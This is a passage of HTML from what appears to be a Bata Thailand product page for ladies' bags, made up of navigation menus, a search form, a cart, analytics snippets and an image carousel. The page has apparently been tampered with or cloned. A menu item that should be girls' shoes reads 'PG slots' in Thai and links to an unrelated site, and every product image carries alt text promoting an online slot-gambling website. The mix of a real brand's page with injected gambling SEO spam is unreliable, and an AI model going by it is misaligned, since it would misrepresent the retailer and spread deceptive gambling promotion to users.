    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อต pg</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อต pg</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Girls</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Girls categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/boys-2/" data-menu-index="2" aria-label="Boys shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Boys</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Boys categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids brand</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Top brands
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Kids" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>
    <div class="cc-headerBar-right">
        <button class="cc-header__search-input js-headerSearchButton ">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
            Search
        </button>
        







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton ">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/th/en/wishlist?rurl=3">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
                0
            </span>
        </span>
    </a>

        




<span id="analyticsCurrencyCode" data-currency="THB" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/en/orders/cart" title="View Cart" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search keywords">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/en_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/search?cgid=TH_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_EL904923551W',
					sku: '524M_2024_9046923_000',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_9046923_000", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="524M_2024_9046923_000" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active " 
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  " 
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ShowProductZoom?pid=524M_2024_9046923_000'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw194f3b70/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
